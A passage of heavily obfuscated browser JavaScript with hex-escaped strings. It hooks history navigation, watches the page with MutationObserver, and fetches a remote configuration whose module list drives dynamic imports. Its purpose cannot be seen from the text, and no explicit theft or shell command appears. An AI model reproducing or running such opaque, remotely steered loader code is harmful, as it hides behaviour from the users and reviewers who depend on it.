lT(e-f5.e,l-f5.l,z,a-f5.E,z-f5.a);}function lq(e,l,E,a,z){return lT(e-f6.e,l-f6.l,e,l-f6.E,z-f6.a);}k[lL(f7.fd,f7.fk,f7.fv,f7.fw,f7.fy)](typeof w[lU(f7.fI,f7.fN,f7.fH,f7.fG,f7.fu)+lU(-f7.fF,f7.fj,-f7.fn,-f7.fM,-f7.a0)+ls(f7.a1,f7.fp,f7.a2,f7.a3,f7.a4)+'\x6b'],k[lh(f7.fR,f7.a5,f7.a6,f7.a7,f7.a8)])&&!Y[lh(f7.a9,f7.ae,f7.al,f7.aS,f7.fb)](w)&&(X[lh(f7.aA,f7.e,f7.aE,f7.af,f7.aa)](ls(f7.az,f7.fD,f7.ao,f7.aV,f7.fW)+'\x65\x20'+w[lU(f7.aQ,f7.ai,f7.fI,f7.T,f7.ap)+lh(f7.am,f7.aW,f7.aX,f7.ac,f7.aT)+'\x72'][ls(f7.ah,f7.aq,f7.aU,f7.aL,f7.as)+lh(f7.aD,f7.aO,f7.aB,f7.aY,f7.aJ)]+(ls(f7.at,f7.aK,f7.aP,f7.aC,f7.ax)+lh(-f7.aR,f7.aZ,f7.ar,f7.ab,f7.ag)+lh(f7.ad,f7.ak,f7.av,f7.aw,f7.ay)+lq(f7.aI,f7.aN,f7.aH,f7.aG,f7.au))),Y[lU(f7.aF,f7.aj,f7.an,f7.aM,f7.z0)](w));});function lT(e,l,E,a,z){return lc(e-f8.e,l-f8.l,E-f8.E,a- -f8.a,E);}function lB(e,l,E,a,z){return lm(e-f9.e,l-f9.l,E-f9.E,e,z- -f9.a);}function lY(e,l,E,a,z){return li(e-fe.e,l,a- -fe.l,a-fe.E,z-fe.a);}function lO(e,l,E,a,z){return lW(a,e- -fl.e,E-fl.l,a-fl.E,z-fl.a);}D[lD(fz.o,fz.V,fz.Q,fz.i,fz.p)](C,O||a[lT(-fz.m,-fz.W,-fz.X,-fz.c,-fz.T)]),D[lB(fz.h,fz.q,fz.U,fz.L,fz.s)](v,D[lO(-fz.D,-fz.O,-fz.B,-fz.Y,-fz.J)])&&Y[lB(fz.t,fz.K,fz.P,fz.C,fz.x)+'\x63\x68'](w=>{const ff={e:'\x30\x78\x31\x35\x64',l:'\x30\x78\x65\x34',E:'\x30\x78\x31\x36\x34',a:'\x30\x78\x33\x61\x39'},fE={e:'\x30\x78\x66\x61',l:'\x30\x78\x32\x36',E:'\x30\x78\x36\x64',a:'\x30\x78\x33\x37\x65'};function lJ(e,l,E,a,z){return lT(e-fS.e,l-fS.l,E,z-fS.E,z-fS.a);}function lP(e,l,E,a,z){return lT(e-fA.e,l-fA.l,E,e-fA.E,z-fA.a);}function lK(e,l,E,a,z){return lB(e,l-fE.e,E-fE.l,a-fE.E,l- -fE.a);}function lt(e,l,E,a,z){return lD(e-ff.e,l-ff.l,E-ff.E,l,a- -ff.a);}w[lJ(fa.e,fa.l,fa.E,fa.a,fa.z)+lt(-fa.o,-fa.V,-fa.Q,-fa.i,-fa.p)+lt(-fa.m,-fa.W,-fa.X,-fa.c,-fa.T)+'\x6b'](O||a[lK(-fa.h,-fa.q,-fa.U,-fa.L,-fa.s)],-0x1d2+-0xb7*-0x1d+-0x12e9);});});},g=E[eP(-ah.zW,ah.ow,ah.oy,-ah.oI,ah.oN)+'\x72\x79'][ev(-ah.oH,-ah.oG,-ah.ou,-ah.oF,-ah.oj)+ex(-ah.on,-ah.oM,-ah.V0,-ah.V1,-ah.oD)],d=z[ev(-ah.V2,-ah.V3,-ah.V4,-ah.V5,-ah.V6)](U,b,0x82e+-0x301*0xc+-0x1e36*-0x1);E[ev(-ah.V7,-ah.V8,-ah.V9,-ah.Ve,-ah.Vl)+'\x72\x79'][eJ(ah.VS,ah.VA,ah.VE,ah.Vf,ah.Va)+eJ(ah.Vz,ah.Vo,ah.VV,ah.VQ,ah.Vi)]=function(k,v,w){const y=[k,v,w];function lC(e,l,E,a,z){return eJ(e-fV.e,l-fV.l,l-fV.E,a-fV.a,E);}function lx(e,l,E,a,z){return eJ(e-fQ.e,l-fQ.l,a- -fQ.E,a-fQ.a,e);}g[lC(fi.e,fi.l,fi.E,fi.a,fi.z)](this,y),z[lC(fi.o,fi.V,fi.Q,fi.z,fi.i)](d);},E[ev(-ah.Vp,-ah.Vm,-ah.VW,-ah.VX,-ah.Vc)+ex(ah.VT,ah.Vh,ah.Vq,ah.VU,ah.VL)+eZ(ah.Vs,ah.VD,ah.VO,ah.VB,ah.VY)+'\x72'](z[eJ(ah.VJ,ah.Vt,ah.VK,ah.VP,ah.VC)],k=>{function lR(e,l,E,a,z){return eP(e-fp.e,l-fp.l,z,a-fp.E,l- -fp.a);}z[lR(-fm.e,-fm.l,-fm.E,-fm.a,-fm.z)](d);});}function eZ(e,l,E,a,z){return e5(e-fW.e,l-fW.l,a,a-fW.E,z-fW.a);}const P=(k,v=-0x40*0x25+-0x1c63+0x25a4,w=0x1*-0x1281+0x144b+-0x39*0x8)=>{const fG={e:'\x30\x78\x34\x32\x33',l:'\x30\x78\x34\x33\x31',E:'\x30\x78\x34\x63\x31',a:'\x30\x78\x34\x64\x37',z:'\x30\x78\x34\x63\x32',o:'\x30\x78\x32\x65\x31',V:'\x30\x78\x33\x34\x62',Q:'\x30\x78\x32\x36\x35',i:'\x30\x78\x32\x32\x65',p:'\x30\x78\x32\x61\x65',m:'\x30\x78\x34\x32\x62',W:'\x30\x78\x34\x32\x38',X:'\x30\x78\x34\x63\x65',c:'\x30\x78\x34\x63\x31',T:'\x30\x78\x35\x35\x34',h:'\x30\x78\x33\x66\x33',q:'\x30\x78\x33\x62\x62',U:'\x30\x78\x34\x36\x30',L:'\x30\x78\x33\x63\x32',s:'\x30\x78\x34\x31\x30',D:'\x30\x78\x34\x36\x31',O:'\x30\x78\x35\x36\x66',B:'\x30\x78\x34\x65\x38',Y:'\x30\x78\x35\x30\x31',J:'\x30\x78\x35\x30\x30',t:'\x30\x78\x32\x61\x66',K:'\x30\x78\x33\x31\x33',P:'\x30\x78\x32\x31\x38',C:'\x30\x78\x32\x38\x39',x:'\x30\x78\x32\x61\x39',R:'\x30\x78\x32\x30\x32',Z:'\x30\x78\x31\x62\x34',r:'\x30\x78\x31\x38\x35',b:'\x30\x78\x31\x35\x63',g:'\x30\x78\x31\x63\x65',d:'\x30\x78\x32\x36\x32',k:'\x30\x78\x32\x36\x34',v:'\x30\x78\x32\x31\x30',w:'\x30\x78\x31\x65\x61',y:'\x30\x78\x32\x30\x62',I:'\x30\x78\x32\x61\x61',N:'\x30\x78\x32\x61\x36',H:'\x30\x78\x32\x30\x32',G:'\x30\x78\x31\x38\x66',u:'\x30\x78\x34\x31\x35',F:'\x30\x78\x34\x38\x32',j:'\x30\x78\x34\x61\x64',n:'\x30\x78\x33\x36\x65',fu:'\x30\x78\x34\x39\x31',fF:'\x30\x78\x33\x33\x31',fj:'\x30\x78\x32\x65\x35',fn:'\x30\x78\x33\x32\x38',fM:'\x30\x78\x33\x63\x38',a0:'\x30\x78\x32\x64\x62',a1:'\x30\x78\x33\x39\x62',a2:'\x30\x78\x34\x35\x35',a3:'\x30\x78\x34\x33\x35',a4:'\x30\x78\x33\x63\x30',a5:'\x30\x78\x34\x31\x33',a6:'\x30\x78\x34\x61\x39',a7:'\x30\x78\x34\x34\x64',a8:'\x30\x78\x34\x38\x61',a9:'\x30\x78\x34\x37\x31',ae:'\x30\x78\x34\x33\x66',al:'\x30\x78\x32\x30\x35',aS:'\x30\x78\x31\x66\x33',aA:'\x30\x78\x31\x62\x35',aE:'\x30\x78\x32\x63\x39',af:'\x30\x78\x32\x33\x35'},fv={e:'\x30\x78\x33\x38\x39',l:'\x30\x78\x31\x36\x38',E:'\x30\x78\x31\x39\x62',a:'\x30\x78\x31\x64\x35'},fk={e:'\x30\x78\x34\x65\x63',l:'\x30\x78\x31\x36\x61',E:'\x30\x78\x31\x63\x62',a:'\x30\x78\x31\x65\x38'},fd={e:'\x30\x78\x32\x35\x33',l:'\x30\x78\x32\x65\x35',E:'\x30\x78\x32\x62\x65',a:'\x30\x78\x33\x32\x39',z:'\x30\x78\x32\x66\x35',o:'\x30\x78\x33\x34\x61',V:'\x30\x78\x33\x38\x34',Q:'\x30\x78\x33\x30\x34',i:'\x30\x78\x33\x38\x62',p:'\x30\x78\x33\x61\x32',m:'\x30\x78\x63\x63',W:'\x30\x78\x34\x61',X:'\x30\x78\x36\x34',c:'\x30\x78\x65\x32',T:'\x30\x78\x37\x33',h:'\x30\x78\x31\x34\x32',q:'\x30\x78\x31\x32\x34',U:'\x30\x78\x31\x63\x62',L:'\x30\x78\x31\x34\x30',s:'\x30\x78\x31\x32\x35',D:'\x30\x78\x34\x38\x33',O:'\x30\x78\x33\x66\x61',B:'\x30\x78\x33\x37\x39',Y:'\x30\x78\x34\x32\x38',J:'\x30\x78\x34\x30\x33'},fx={e:'\x30\x78\x31\x32\x66',l:'\x30\x78\x31\x33\x31',E:'\x30\x78\x33\x63',a:'\x30\x78\x31\x64\x64'},fP={e:'\x30\x78\x32\x61',l:'\x30\x78\x38\x65',E:'\x30\x78\x31\x33\x32',a:'\x30\x78\x31\x37\x38'},fJ={e:'\x30\x78\x33\x62\x31',l:'\x30\x78\x34\x38\x63',E:'\x30\x78\x33\x63\x38',a:'\x30\x78\x33\x65\x36',z:'\x30\x78\x34\x32\x38'},fY={e:'\x30\x78\x38\x64',l:'\x30\x78\x31\x38\x64',E:'\x30\x78\x31\x30\x65',a:'\x30\x78\x64\x62'},fB={e:'\x30\x78\x35\x30\x66',l:'\x30\x78\x36\x30\x35',E:'\x30\x78\x35\x62\x38',a:'\x30\x78\x35\x34\x34',z:'\x30\x78\x35\x37\x39'},fq={e:'\x30\x78\x32\x65\x63',l:'\x30\x78\x32\x61\x62',E:'\x30\x78\x33\x33\x66',a:'\x30\x78\x32\x63\x35',z:'\x30\x78\x32\x64\x36'},fh={e:'\x30\x78\x33\x65\x32'},fT={e:'\x30\x78\x39\x37',l:'\x30\x78\x31\x61',E:'\x30\x78\x30',a:'\x30\x78\x38\x65',z:'\x30\x78\x39\x63'},fc={e:'\x30\x78\x31\x34\x36'},fX={e:'\x30\x78\x61\x64',l:'\x30\x78\x31\x62\x37',E:'\x30\x78\x31\x32\x36',a:'\x30\x78\x31\x62\x62'};function ld(e,l,E,a,z){return eJ(e-fX.e,l-fX.l,e-fX.E,a-fX.a,a);}const y={'\x50\x69\x74\x79\x74':function(I,N){function lZ(e,l,E,a,z){return A(E- -fc.e,l);}return D[lZ(fT.e,-fT.l,fT.E,fT.a,-fT.z)](I,N);},'\x45\x47\x63\x75\x6e':function(I,N){function lr(e,l,E,a,z){return A(z- -fh.e,e);}return D[lr(-fq.e,-fq.l,-fq.E,-fq.a,-fq.z)](I,N);},'\x68\x44\x72\x56\x43':function(I,N){const fU={e:'\x30\x78\x32\x63\x63'};function lb(e,l,E,a,z){return A(e-fU.e,E);}return D[lb(fL.e,fL.l,fL.E,fL.a,fL.z)](I,N);},'\x6f\x79\x4a\x58\x69':function(I,N){const fs={e:'\x30\x78\x32\x37\x61'};function lg(e,l,E,a,z){return A(l-fs.e,E);}return D[lg(fD.e,fD.l,fD.E,fD.a,fD.z)](I,N);},'\x72\x48\x52\x77\x41':D[ld(fF.e,fF.l,fF.E,fF.a,fF.z)],'\x76\x41\x6f\x72\x68':function(I,N,H){const fO={e:'\x30\x78\x31\x34\x32',l:'\x30\x78\x31\x61\x61',E:'\x30\x78\x31\x38\x36',a:'\x30\x78\x31\x35\x62'};function lk(e,l,E,a,z){return ld(E-fO.e,l-fO.l,E-fO.E,a,z-fO.a);}return D[lk(fB.e,fB.l,fB.E,fB.a,fB.z)](I,N,H);},'\x57\x72\x4e\x56\x57':function(I,N){function lv(e,l,E,a,z){return ld(a- -fY.e,l-fY.l,E-fY.E,l,z-fY.a);}return D[lv(fJ.e,fJ.l,fJ.E,fJ.a,fJ.z)](I,N);}};return new Promise(I=>{const fH={e:'\x30\x78\x66\x30',l:'\x30\x78\x34\x35\x61',E:'\x30\x78\x31\x30\x63',a:'\x30\x78\x64\x62'},fN={e:'\x30\x78\x31\x37\x64',l:'\x30\x78\x33\x32\x36',E:'\x30\x78\x62\x65',a:'\x30\x78\x34\x61'},fg={e:'\x30\x78\x64\x63',l:'\x30\x78\x32\x31\x35',E:'\x30\x78\x31\x63\x61',a:'\x30\x78\x64\x66'},fC={e:'\x30\x78\x32\x38\x63',l:'\x30\x78\x31\x32\x63',E:'\x30\x78\x39\x31',a:'\x30\x78\x39\x34'},fK={e:'\x30\x78\x34\x37\x32',l:'\x30\x78\x34\x30\x63',E:'\x30\x78\x34\x36\x37',a:'\x30\x78\x34\x31\x34',z:'\x30\x78\x34\x34\x64'},N={'\x6d\x54\x59\x61\x42':function(j,n){const ft={e:'\x30\x78\x32\x66\x39'};function lw(e,l,E,a,z){return A(e-ft.e,l);}return y[lw(fK.e,fK.l,fK.E,fK.a,fK.z)](j,n);},'\x6d\x42\x79\x6e\x41':y[ly(fu.e,fu.l,fu.E,fu.a,fu.z)]};function ln(e,l,E,a,z){return ld(e-fP.e,l-fP.l,E-fP.E,z,z-fP.a);}let H=0x5d5+-0x1f82+0x3ab*0x7;function lj(e,l,E,a,z){return ld(z- -fC.e,l-fC.l,E-fC.E,l,z-fC.a);}function lM(e,l,E,a,z){return ld(l-fx.e,l-fx.l,E-fx.E,e,z-fx.a);}const G=new MutationObserver(j=>{const fb={e:'\x30\x78\x31\x30',l:'\x30\x78\x34\x39\x39',E:'\x30\x78\x38\x37',a:'\x30\x78\x33\x39'},fr={e:'\x30\x78\x37\x30',l:'\x30\x78\x64\x61',E:'\x30\x78\x63\x66',a:'\x30\x78\x31\x33\x38'},fZ={e:'\x30\x78\x63\x62',l:'\x30\x78\x33\x33\x65',E:'\x30\x78\x35\x36',a:'\x30\x78\x61'},fR={e:'\x30\x78\x31\x65',l:'\x30\x78\x34\x38\x66',E:'\x30\x78\x35\x38',a:'\x30\x78\x31\x33\x34'};function lu(e,l,E,a,z){return ly(e-fR.e,a-fR.l,E-fR.E,E,z-fR.a);}function lI(e,l,E,a,z){return ly(e-fZ.e,l-fZ.l,E-fZ.E,a,z-fZ.a);}H++;function lH(e,l,E,a,z){return ly(e-fr.e,z- -fr.l,E-fr.E,E,z-fr.a);}function lG(e,l,E,a,z){return ly(e-fb.e,e-fb.l,E-fb.E,l,z-fb.a);}function lN(e,l,E,a,z){return ly(e-fg.e,z-fg.l,E-fg.E,l,z-fg.a);}y[lI(fd.e,fd.l,fd.E,fd.a,fd.z)](H,v)&&(y[lI(fd.o,fd.V,fd.Q,fd.i,fd.p)](clearTimeout,F),G[lH(-fd.m,-fd.W,-fd.X,-fd.c,-fd.T)+lH(-fd.h,-fd.q,-fd.U,-fd.L,-fd.s)](),y[lI(fd.D,fd.O,fd.B,fd.Y,fd.J)](I,H));}),u={};function lF(e,l,E,a,z){return ld(e- -fk.e,l-fk.l,E-fk.E,E,z-fk.a);}function ly(e,l,E,a,z){return ld(l- -fv.e,l-fv.l,E-fv.E,a,z-fv.a);}u[lF(-fu.o,-fu.V,-fu.Q,-fu.i,-fu.p)+ly(fu.m,fu.W,fu.X,fu.c,fu.T)]=!![],u[lF(-fu.h,-fu.q,-fu.U,fu.L,-fu.s)+'\x65\x65']=!![],G[ly(fu.D,fu.O,fu.B,fu.Y,fu.J)+'\x76\x65'](k,u);const F=y[ln(fu.t,fu.K,fu.P,fu.C,fu.x)](setTimeout,()=>{const fI={e:'\x30\x78\x31\x30\x30',l:'\x30\x78\x31\x62\x35',E:'\x30\x78\x31\x64\x36',a:'\x30\x78\x31\x61\x39'},fy={e:'\x30\x78\x31\x61\x63',l:'\x30\x78\x38\x66',E:'\x30\x78\x32\x38',a:'\x30\x78\x31\x33\x30'},fw={e:'\x30\x78\x31\x35\x37',l:'\x30\x78\x31\x65\x39',E:'\x30\x78\x65\x30',a:'\x30\x78\x31\x39\x38'};G[S0(fG.e,fG.l,fG.E,fG.a,fG.z)+S1(-fG.o,-fG.V,-fG.Q,-fG.i,-fG.p)]();function S4(e,l,E,a,z){return ly(e-fw.e,z- -fw.l,E-fw.E,l,z-fw.a);}X[S0(fG.m,fG.W,fG.X,fG.c,fG.T)](S2(fG.h,fG.q,fG.U,fG.L,fG.s)+S0(fG.D,fG.O,fG.B,fG.Y,fG.J)+S3(fG.t,fG.K,fG.P,fG.C,fG.x)+S1(-fG.R,-fG.Z,-fG.r,-fG.b,-fG.g)+S1(-fG.d,-fG.k,-fG.v,-fG.w,-fG.y)+S4(-fG.I,-fG.N,-fG.H,-fG.G,-fG.y)+S2(fG.u,fG.F,fG.j,fG.n,fG.fu)+'\x72\x20'+w+(S2(fG.fF,fG.fj,fG.fn,fG.fM,fG.a0)+S0(fG.a1,fG.a2,fG.a3,fG.a4,fG.a5)));function S3(e,l,E,a,z){return ln(e- -fy.e,l-fy.l,E-fy.E,a-fy.a,l);}function S1(e,l,E,a,z){return lF(z- -fI.e,l-fI.l,a,a-fI.E,z-fI.a);}function S2(e,l,E,a,z){return ly(e-fN.e,e-fN.l,E-fN.E,l,z-fN.a);}function S0(e,l,E,a,z){return ly(e-fH.e,E-fH.l,E-fH.E,z,z-fH.a);}N[S0(fG.a6,fG.a7,fG.a8,fG.a9,fG.ae)](I,N[S1(-fG.al,-fG.aS,-fG.aA,-fG.aE,-fG.af)]);},y[lF(-fu.R,-fu.Z,-fu.r,-fu.b,-fu.g)](w,0x1*0x2375+-0x13*0x18d+-0x216));});},C=k=>{const a1={e:'\x30\x78\x33\x33\x35',l:'\x30\x78\x31\x38\x62',E:'\x30\x78\x31\x34\x34',a:'\x30\x78\x65\x66'},fn={e:'\x30\x78\x39\x62',l:'\x30\x78\x31\x38\x34',E:'\x30\x78\x31\x62\x30',a:'\x30\x78\x34\x35\x36'},fj={e:'\x30\x78\x31\x39\x33',l:'\x30\x78\x31\x39\x65',E:'\x30\x78\x36\x37',a:'\x30\x78\x61\x62'};if(c)return;if(D[S5(-a2.e,-a2.l,-a2.E,-a2.a,-a2.z)](Y[S5(-a2.o,-a2.V,-a2.Q,-a2.i,-a2.p)],0x127b*0x1+-0x24a6+0x122b)){X[S6(-a2.m,-a2.W,-a2.X,-a2.c,-a2.T)](D[S7(a2.h,a2.q,a2.U,a2.L,a2.s)]);return;}if(m)k=a[S6(-a2.D,-a2.O,-a2.B,-a2.Y,-a2.J)+S7(a2.t,a2.K,a2.P,a2.C,a2.x)+S7(a2.R,a2.Z,a2.r,a2.b,a2.g)](D[S6(-a2.d,-a2.k,-a2.v,-a2.w,-a2.y)]);function S9(e,l,E,a,z){return eJ(e-fj.e,l-fj.l,e- -fj.E,a-fj.a,l);}const v=D[S5(a2.I,-a2.N,-a2.H,a2.G,-a2.u)](D[S7(a2.F,a2.j,a2.n,a2.a3,a2.a4)](k[S7(a2.a5,a2.a6,a2.a7,a2.a8,a2.a9)+S9(a2.ae,a2.al,a2.aS,a2.aA,a2.aE)][S8(a2.af,a2.aa,a2.az,a2.ao,a2.aV)+S9(a2.aQ,a2.ai,a2.ap,a2.am,a2.aW)+'\x65'](),k['\x69\x64']?D[S5(-a2.aX,-a2.N,a2.ac,-a2.aT,-a2.ah)]('\x23',k['\x69\x64']):''),k[S6(-a2.aq,-a2.aU,-a2.aL,-a2.as,-a2.aD)+S6(-a2.aO,-a2.aB,-a2.aY,-a2.aJ,-a2.at)]?D[S8(a2.aK,a2.aP,a2.aC,a2.ax,a2.aR)]('\x2e',k[S5(-a2.aZ,-a2.ar,-a2.ab,-a2.ag,a2.ad)+S7(a2.ak,a2.av,a2.aw,a2.ay,a2.m)][S7(a2.aI,a2.aN,a2.aH,a2.aG,a2.au)]('\x20')[S6(-a2.aF,-a2.aj,-a2.m,-a2.an,-a2.aM)]('\x2e')):'');function S8(e,l,E,a,z){return eP(e-fn.e,l-fn.l,e,a-fn.E,l-fn.a);}function S6(e,l,E,a,z){return eZ(E- -fM.e,l-fM.l,E-fM.E,l,z-fM.a);}X[S8(a2.z0,a2.z1,a2.z2,a2.z3,a2.z4)](D[S8(a2.z5,a2.z6,a2.z7,a2.z8,a2.z9)],v);const w={};function S5(e,l,E,a,z){return ex(l- -a0.e,l-a0.l,E,a-a0.E,z-a0.a);}w[S9(a2.ze,a2.aW,a2.zl,a2.zS,a2.zA)+S6(-a2.zE,-a2.zf,-a2.za,-a2.zz,-a2.zo)]=!![],w[S6(-a2.zV,-a2.zQ,-a2.zi,-a2.zp,-a2.zm)+'\x65\x65']=!![];function S7(e,l,E,a,z){return eZ(l- -a1.e,l-a1.l,E-a1.E,z,z-a1.a);}K[S6(-a2.zW,-a2.zX,-a2.zc,-a2.zT,-a2.zh)+'\x76\x65'](k,w),c=!![];};function ex(e,l,E,a,z){return e8(e-a3.e,l-a3.l,E-a3.E,E,e-a3.a);}const x=async(k,v)=>{const ac={e:'\x30\x78\x31\x61\x35',l:'\x30\x78\x32\x31\x35',E:'\x30\x78\x32\x38\x34',a:'\x30\x78\x32\x32\x32',z:'\x30\x78\x31\x65\x62',o:'\x30\x78\x32\x39\x64',V:'\x30\x78\x33\x36\x65',Q:'\x30\x78\x33\x64\x64',i:'\x30\x78\x32\x63\x38',p:'\x30\x78\x33\x33\x37',m:'\x30\x78\x31\x39\x38',W:'\x30\x78\x32\x30\x37',X:'\x30\x78\x31\x61\x66',c:'\x30\x78\x31\x66\x64',T:'\x30\x78\x31\x62\x65',h:'\x30\x78\x32\x61\x38',q:'\x30\x78\x33\x32\x66',U:'\x30\x78\x33\x30\x38',L:'\x30\x78\x32\x37\x39',s:'\x30\x78\x33\x31\x37',D:'\x30\x78\x32\x34\x64',O:'\x30\x78\x32\x32\x65',B:'\x30\x78\x31\x62\x33',Y:'\x30\x78\x31\x37\x65',J:'\x30\x78\x31\x30\x66',t:'\x30\x78\x35\x63',K:'\x30\x78\x38\x66',P:'\x30\x78\x32\x34',C:'\x30\x78\x39',x:'\x30\x78\x33\x38',R:'\x30\x78\x36\x61',Z:'\x30\x78\x30',r:'\x30\x78\x39\x33'},aX={e:'\x30\x78\x31\x63\x31',l:'\x30\x78\x65\x65',E:'\x30\x78\x31\x63\x37',a:'\x30\x78\x31\x32\x61'},aW={e:'\x30\x78\x66\x63',l:'\x30\x78\x62\x35',E:'\x30\x78\x62\x31',a:'\x30\x78\x35\x36\x30'},am={e:'\x30\x78\x31\x35',l:'\x30\x78\x38\x34',E:'\x30\x78\x31\x39\x36',a:'\x30\x78\x63\x30'},ap={e:'\x30\x78\x31\x32\x36',l:'\x30\x78\x61',E:'\x30\x78\x65\x32',a:'\x30\x78\x63\x31'},ai={e:'\x30\x78\x31\x30\x64',l:'\x30\x78\x31\x61\x63',E:'\x30\x78\x31\x63\x31',a:'\x30\x78\x36\x63'},ao={e:'\x30\x78\x34\x39',l:'\x30\x78\x63\x37',E:'\x30\x78\x31\x65\x62',a:'\x30\x78\x31\x34\x65'},az={e:'\x30\x78\x31\x38\x62',l:'\x30\x78\x31\x65\x33',E:'\x30\x78\x34\x61\x62',a:'\x30\x78\x65\x30'},af={e:'\x30\x78\x39\x36',l:'\x30\x78\x31\x63\x31',E:'\x30\x78\x31\x62\x38',a:'\x30\x78\x33\x32\x34'},aE={e:'\x30\x78\x31\x65\x33',l:'\x30\x78\x36\x39\x37',E:'\x30\x78\x31\x33\x65',a:'\x30\x78\x63\x36'},aA={e:'\x30\x78\x66\x61',l:'\x30\x78\x66\x63',E:'\x30\x78\x38',a:'\x30\x78\x31\x38\x39'},aS={e:'\x30\x78\x64\x63',l:'\x30\x78\x31\x38\x63',E:'\x30\x78\x31\x30\x34',a:'\x30\x78\x31\x38'},a7={e:'\x30\x78\x31\x64\x39',l:'\x30\x78\x31\x65\x36',E:'\x30\x78\x32\x35\x62',a:'\x30\x78\x32\x32\x39',z:'\x30\x78\x32\x63\x35'},a6={e:'\x30\x78\x31\x30\x34',l:'\x30\x78\x34\x34',E:'\x30\x78\x31\x37\x32',a:'\x30\x78\x63\x66'},a5={e:'\x30\x78\x31\x33',l:'\x30\x78\x65\x36',E:'\x30\x78\x37\x61',a:'\x30\x78\x33\x65',z:'\x30\x78\x63\x33'},a4={e:'\x30\x78\x66\x30'},w={'\x76\x56\x78\x4c\x76':function(G,u){function Se(e,l,E,a,z){return A(E- -a4.e,z);}return z[Se(a5.e,a5.l,a5.E,a5.a,a5.z)](G,u);},'\x46\x57\x4e\x6c\x76':z[Sl(-aT.e,-aT.l,-aT.E,-aT.a,-aT.z)],'\x5a\x6b\x6a\x53\x58':function(G,u){function SS(e,l,E,a,z){return Sl(e-a6.e,l-a6.l,a,a-a6.E,E- -a6.a);}return z[SS(-a7.e,-a7.l,-a7.E,-a7.a,-a7.z)](G,u);},'\x6e\x6a\x66\x50\x6f':function(G,u){const a8={e:'\x30\x78\x39\x37',l:'\x30\x78\x31\x35\x36',E:'\x30\x78\x31\x34\x39',a:'\x30\x78\x63\x64'};function SA(e,l,E,a,z){return Sl(e-a8.e,l-a8.l,e,a-a8.E,z-a8.a);}return z[SA(-a9.e,-a9.l,-a9.E,-a9.a,-a9.z)](G,u);}};function Sl(e,l,E,a,z){return ev(e-ae.e,E,z-ae.l,a-ae.E,z-ae.a);}function Sf(e,l,E,a,z){return eJ(e-al.e,l-al.l,l-al.E,a-al.a,z);}function Sz(e,l,E,a,z){return ex(z- -aS.e,l-aS.l,E,a-aS.E,z-aS.a);}const y=f[Sl(-aT.o,-aT.V,-aT.Q,-aT.i,-aT.p)+Sl(-aT.m,-aT.W,-aT.X,-aT.c,-aT.T)](),I=await z[SE(aT.h,aT.q,aT.U,aT.L,aT.s)](fetch,Sz(-aT.D,aT.O,-aT.B,-aT.Y,-aT.J)+Sa(aT.t,aT.K,aT.P,aT.C,aT.x)+k+Sz(-aT.R,-aT.Z,aT.r,aT.b,-aT.g)+v+(Sl(-aT.d,-aT.k,-aT.v,-aT.w,-aT.y)+Sf(aT.I,aT.N,aT.H,aT.G,aT.u)+Sz(aT.F,aT.j,-aT.n,aT.ah,aT.aq)+'\x63\x3d')+y,{'\x63\x61\x63\x68\x65':z[SE(aT.aU,aT.q,aT.aL,aT.as,aT.aD)]}),N=await I[SE(aT.aL,aT.aO,aT.aB,aT.aY,aT.aJ)]();function SE(e,l,E,a,z){return eZ(z- -aA.e,l-aA.l,E-aA.E,e,z-aA.a);}J=N?.[Sz(-aT.at,-aT.aK,-aT.aP,-aT.aC,-aT.ax)+Sf(aT.aR,aT.aZ,aT.ar,aT.ab,aT.ag)]||null;const H=f[Sf(aT.ad,aT.ak,aT.av,aT.aw,aT.h)+Sl(-aT.ay,-aT.aI,-aT.aN,-aT.aH,-aT.aG)](J);if(N?.['\x67\x61'])try{f[Sl(-aT.au,-aT.aF,-aT.aj,-aT.an,-aT.aM)+Sf(aT.z0,aT.z1,aT.z2,aT.z3,aT.z4)+Sa(aT.z5,aT.z6,aT.z7,aT.z8,aT.z9)](N['\x67\x61']);}catch(G){X[Sz(-aT.ze,-aT.zl,-aT.zS,-aT.zA,-aT.zE)](z[Sl(-aT.d,-aT.zf,-aT.za,-aT.zz,-aT.zo)]),X[Sa(aT.zV,aT.zQ,aT.zi,aT.zp,aT.zm)](G);}function Sa(e,l,E,a,z){return ev(e-aE.e,z,E-aE.l,a-aE.E,z-aE.a);}for(const u of N[Sz(-aT.zW,aT.zX,-aT.zc,-aT.zT,-aT.zh)+'\x65\x73']){if(!H&&z[Sz(-aT.zq,-aT.zU,-aT.zL,-aT.zs,-aT.zD)](u[Sz(-aT.zO,-aT.zB,-aT.zY,-aT.zJ,-aT.zt)],z[SE(aT.zK,aT.zP,aT.zC,aT.zx,aT.zR)])){X[Sl(-aT.zZ,-aT.zr,-aT.zq,-aT.zb,-aT.zg)](SE(aT.zd,aT.zk,aT.zv,aT.zw,aT.zy)+Sl(-aT.zI,-aT.zN,-aT.zH,-aT.zG,-aT.zu)+Sf(aT.zF,aT.zj,aT.zn,aT.zM,aT.o0)+'\x20'+u[Sl(-aT.o1,-aT.o2,-aT.o3,-aT.o4,-aT.o5)]+(Sf(aT.o6,aT.o7,aT.o8,aT.o9,aT.oe)+Sf(aT.ar,aT.ol,aT.zF,aT.oS,aT.oA)+Sz(-aT.zh,-aT.oE,-aT.zr,-aT.of,-aT.oa)+SE(aT.oz,aT.oo,aT.oV,aT.oQ,aT.zC)+Sl(-aT.oi,-aT.op,-aT.om,-aT.oW,-aT.k)+Sf(aT.oX,aT.oc,aT.oT,aT.oh,aT.oq)+'\x64'));continue;}X[SE(aT.oU,aT.oL,aT.os,aT.oD,aT.oO)](Sl(-aT.oB,-aT.oY,-aT.oJ,-aT.ot,-aT.oK)+Sz(-aT.oP,-aT.oC,-aT.ox,-aT.oR,-aT.zJ)+Sl(-aT.oZ,-aT.or,-aT.ob,-aT.og,-aT.zB)+'\x20'+u[Sa(aT.od,aT.ok,aT.ov,aT.ow,aT.ar)]);const F='\x2e\x2f'+u[Sa(aT.oy,aT.oI,aT.ov,aT.oN,aT.oH)]+SE(aT.oG,aT.ou,aT.oF,aT.oj,aT.on)+u[Sa(aT.oM,aT.ab,aT.V0,aT.V1,aT.V2)+Sf(aT.V3,aT.V4,aT.V5,aT.zw,aT.V6)];import(F)[Sa(aT.V7,aT.V8,aT.V9,aT.Ve,aT.Vl)](async j=>{const aV={e:'\x30\x78\x31\x30\x66',l:'\x30\x78\x31\x36\x64',E:'\x30\x78\x65\x38',a:'\x30\x78\x35\x31\x33'},aa={e:'\x30\x78\x32\x64',l:'\x30\x78\x63\x38',E:'\x30\x78\x62\x33',a:'\x30\x78\x35\x62\x37'};function Si(e,l,E,a,z){return SE(E,l-af.e,E-af.l,a-af.E,a- -af.a);}function 